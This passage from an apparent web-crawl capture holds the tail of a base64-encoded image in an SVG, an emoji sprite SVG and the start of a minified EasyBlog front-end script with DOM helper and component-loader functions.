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" transform="matrix(0.0972 0 0 0.0972 -0.7773 1.416)">
</image>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://revistadreams.com/media/com_easyblog/images/emoji/emoji.svg
body_size: 5709
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="64" height="320" viewBox="0 0 64 320"><svg width="64" height="64" viewBox="0 0 64 64"><circle fill="#EF5350" cx="32" cy="32" r="30"/><path fill="#302424" d="M40.988 49.665c-5.793-4.8-12.219-4.771-17.977 0-.693.573-1.318-.421-.849-1.339 1.755-3.435 5.299-6.492 9.837-6.492s8.081 3.058 9.836 6.492c.472.918-.153 1.912-.847 1.339z"/><path fill="#FFF" d="M10.166 24.935c-1.548 4.728.646 9.975 5.27 12.128 4.615 2.154 10.039.467 12.668-3.746l-6.895-7.721-11.043-.661z"/><path fill="#302424" d="M14.24 25.775a5.825 5.825 0 1 0 10.558 4.924c.862-1.851-9.694-6.775-10.558-4.924z"/><path fill="#302424" d="M10.166 24.936c1.586-1.035 3.474-1.463 5.387-1.455 1.92.018 3.84.469 5.59 1.279 1.744.801 3.346 1.98 4.596 3.441 1.24 1.461 2.162 3.23 2.365 5.115-1.33-1.33-2.605-2.43-3.971-3.387a27.277 27.277 0 0 0-4.25-2.449 27.67 27.67 0 0 0-4.621-1.666c-1.615-.431-3.225-.697-5.096-.878z"/><path fill="#FFF" d="M53.834 24.935c1.547 4.728-.646 9.975-5.27 12.128-4.615 2.154-10.039.467-12.668-3.746l6.895-7.721 11.043-.661z"/><path fill="#302424" d="M49.76 25.775a5.825 5.825 0 1 1-10.558 4.924c-.862-1.851 9.694-6.775 10.558-4.924z"/><path fill="#302424" d="M53.834 24.936c-1.586-1.035-3.473-1.463-5.387-1.455-1.92.018-3.84.469-5.59 1.279-1.744.801-3.346 1.98-4.596 3.441-1.24 1.461-2.162 3.23-2.365 5.115 1.33-1.33 2.605-2.43 3.971-3.387a27.277 27.277 0 0 1 4.25-2.449 27.67 27.67 0 0 1 4.621-1.666c1.616-.431 3.225-.697 5.096-.878z"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="64"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><path fill="#664E27" d="M49.695 34.436c-.406-.52-1.127-.43-1.912-.43H16.215c-.785 0-1.505-.09-1.912.43C10.393 39.422 14.993 54 31.999 54c17.007 0 21.606-14.578 17.696-19.564z"/><path fill="#4C3526" d="M33.842 41.741c-.578-.014-1.47.526-1.144 1.957.163.723 1.19 1.597 1.19 2.763 0 2.372-3.777 2.372-3.777 0 0-1.166 1.025-2.04 1.19-2.763.326-1.431-.565-1.971-1.145-1.957-1.571.041-4.149 1.736-4.149 4.604 0 3.224 2.684 5.836 5.992 5.836 3.307 0 5.99-2.612 5.99-5.836.001-2.867-2.577-4.563-4.147-4.604z"/><path fill="#FF717F" d="M24.287 50.665c2.229.956 4.8 1.517 7.713 1.517 2.914 0 5.484-.561 7.713-1.517-2.15-1.032-4.711-1.663-7.713-1.663s-5.561.631-7.713 1.663z"/><path fill="#FFF" d="M46.953 36H17.046c-2.053 0-2.053 4-.053 4h30.012c2.001 0 2.001-4-.052-4z"/><circle fill="#664E27" cx="20.5" cy="23" r="5"/><circle fill="#664E27" cx="43.5" cy="23" r="5"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="128"><path fill="#FFDD67" d="M62 31.999C62 48.568 48.568 62 32.002 62 15.434 62 2 48.568 2 31.999 2 15.432 15.434 2 32.002 2 48.568 2 62 15.432 62 31.999z"/><path fill="#F46767" d="M61.848 13.219c-.463-2.654-2.031-4.889-4.463-5.553-2.654-.727-5.082.316-7.438 2.703-1.32-3.631-3.338-6.326-6.52-7.709-3.259-1.421-6.427-.464-8.425 2.063-2.076 2.629-2.902 6.678-.68 11.975C36.404 21.657 45.734 31.709 46.004 32c.363-.227 10.754-6.721 13.299-9.908 2.49-3.121 3.006-6.228 2.545-8.873zM29.002 4.723c-1.996-2.527-5.166-3.484-8.426-2.063-3.184 1.383-5.201 4.078-6.523 7.709C11.697 7.983 9.27 6.94 6.615 7.667c-2.43.664-4 2.898-4.463 5.553-.459 2.645.057 5.752 2.545 8.873C7.244 25.28 17.637 31.774 18 32c.268-.291 9.6-10.344 11.682-15.303 2.222-5.296 1.396-9.345-.68-11.974z"/><path fill="#664E27" d="M49 38.051c0-.803-.474-1.809-1.822-2.066-3.464-.662-8.582-1.344-15.179-1.344h-.001c-6.595 0-11.714.682-15.177 1.344-1.35.258-1.822 1.264-1.822 2.066 0 7.271 5.611 14.59 16.999 14.59h.001C43.388 52.641 49 45.322 49 38.051z"/><path fill="#FFF" d="M44.69 38.283c-2.195-.367-6.838-1.012-12.69-1.012-5.854 0-10.496.645-12.691 1.012-1.294.219-1.373.744-1.283 1.486.054.443.137.975.265 1.553.142.641.262.936 1.266.816 1.921-.229 22.968-.229 24.888 0 1.004.119 1.123-.176 1.266-.816.127-.578.211-1.109.265-1.553.087-.742.008-1.267-1.286-1.486z"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="192"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><path d="M53.203 25.727a14.228 14.228 0 0 0-11.691-3.133c-.582.113-1.09-2.021-.387-2.156a16.42 16.42 0 0 1 13.492 3.615c.539.468-.969 2.06-1.414 1.674zm-30.715-3.284c-4.168-.748-8.455.4-11.694 3.133-.443.389-1.951-1.205-1.412-1.674a16.425 16.425 0 0 1 13.493-3.615c.703.135.191 2.27-.387 2.156z" fill="#917524"/><path d="M35.914 32.209c4.213 7.953 12.695 7.951 16.91 0 .207-.4-.34-.58-1.01-1.035-4.225 3.32-11.059 3.014-14.893.002-.667.453-1.214.633-1.007 1.033zm-24.739 0c4.215 7.953 12.698 7.951 16.912 0 .207-.4-.34-.58-1.01-1.035-4.225 3.32-11.059 3.014-14.891.002-.669.453-1.217.633-1.011 1.033zM38.013 50H25.985c-1.313 0-1.313-4 0-4h12.027c1.317 0 1.317 4 .001 4z" fill="#664E27"/></svg><svg width="64" height="64" viewBox="0 0 64 64" y="256"><circle fill="#FFDD67" cx="32" cy="32" r="30"/><circle fill="#FFF" cx="19.5" cy="24.785" r="10"/><circle fill="#664E27" cx="19.5" cy="24.785" r="3.5"/><circle fill="#FFF" cx="44.5" cy="24.785" r="10"/><circle fill="#664E27" cx="44.5" cy="24.785" r="3.5"/><path fill="#664E27" d="M47.676 44c-1.715-3.593-5.881-6-15.676-6-9.793 0-13.959 2.407-15.674 6-.918 1.92.393 5 .393 5 1.637 3.883 1.408 5 15.283 5 13.857 0 13.643-1.117 15.279-5 0 0 1.309-3.08.395-5z"/><path fill="#FFF" d="M43.363 42.965a.792.792 0 0 0-.217-.797S40.601 40 32 40s-11.146 2.168-11.146 2.168a.792.792 0 0 0-.217.797l.195.563c.09.26.389.473.664.473h21.008a.754.754 0 0 0 .664-.473l.195-.563z"/><path d="M50.203 13.455a14.232 14.232 0 0 0-11.693-3.133c-.578.113-1.088-2.021-.385-2.156a16.42 16.42 0 0 1 13.492 3.615c.541.469-.971 2.061-1.414 1.674zm-24.715-3.283c-4.168-.748-8.455.4-11.693 3.133-.443.389-1.953-1.205-1.412-1.674a16.422 16.422 0 0 1 13.492-3.615c.703.134.191 2.269-.387 2.156z" fill="#917524"/></svg></svg>

--- FILE ---
content_type: application/javascript
request_url: https://revistadreams.com/media/com_easyblog/scripts/site-5.3.2-basic.min.js
body_size: 619814
content:
function createSafeFragment(a){var b=nodeNames.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function fixDefaultChecked(a){rcheckableType.test(a.type)&&(a.defaultChecked=a.checked)}function getAll(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==strundefined?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==strundefined?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||jQuery.nodeName(d,b)?f.push(d):jQuery.merge(f,getAll(d,b));
return void 0===b||b&&jQuery.nodeName(a,b)?jQuery.merge([a],f):f}function setGlobalEval(a,b){for(var c,d=0;null!=(c=a[d]);d++)jQuery._data(c,"globalEval",!b||jQuery._data(b[d],"globalEval"))}!function(a){var c,d,b=function(a){var b=[],c=1,d=0,a=a,e=function(){b.push([this,arguments]),c||e.execute()};return e.execute=function(){if(!d){d=1,c=0;for(var e;e=b.shift();)a.apply(e[0],e[1]);d=0}},e.lock=function(){c=0},e},e={},f=0,g=[],h=window[a]={setup:function(a){d=a,h.init()},jquery:function(a){c||(c=a,h.init())
},init:function(){f||c&&d&&(h.$=c.initialize(d),h.plugin.execute(),f=1)},plugin:b(function(a,b){b.apply(h,[c])}),module:b(function(a,b){c.module(a,b)}),installer:function(a,b,c){if(g[a]||(g[a]=[]),!b)return g[a];var d=e[a];return d.registered?d.install(b,c):(g[a].push([b,c]),void 0)},component:function(a,b){if(!a)return e;if(!b)return e[a];if("function"==typeof b){var d=b;return d.registered=!0,e[a]=d}var g=[],h=function(a,b,c){return{method:a,context:this,args:c}},i=function(a,b,c){return function(){return(c||g).push(h(a,this,arguments)),b
}},j=function(a,b,c){for(var d=0;d<b.length;d++){var e=b[d];a[e]=i(e,a,c)}return a},k=function(a,b){return function(){var c=[h(a,this,arguments)];return g.push(c),j({},b,c)}};g.execute=function(){for(var b=e[a],c=0;c<g.length;c++){var d=g[c];if("[object Array]"===Object.prototype.toString.call(d))for(var f=d,h=b,i=0;i<f.length;i++)h=h[f[i].method].apply(h,f[i].args);else b[d.method].apply(b,d.args)}};var d=j(function(){d.run.apply(this.arguments)},["run","ready","template","dialog"]);return d.className=a,d.options=b,d.queue=g,d.module=k("module",["done","always","fail","progress"]),d.require=k("require",["library","script","stylesheet","language","template","app","view","done","always","fail","progress"]),window[a]=e[a]=d,f&&c.Component.register(d),d
